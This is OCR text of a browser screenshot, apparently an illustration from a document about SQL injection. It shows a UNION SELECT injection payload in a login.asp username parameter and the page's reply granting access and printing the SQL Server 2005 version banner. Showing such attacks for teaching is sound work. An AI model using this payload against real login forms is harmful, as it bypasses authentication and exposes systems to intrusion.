 Mozilla Firefox
ogin.asp?username=' union select @@version,1--
ACCESS GRANTED
Welcome, Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation Express Edition on Windows NT 5.1 (Build
2600: Service Pack 2) ...
Redirecting to admin area...
Done Adblock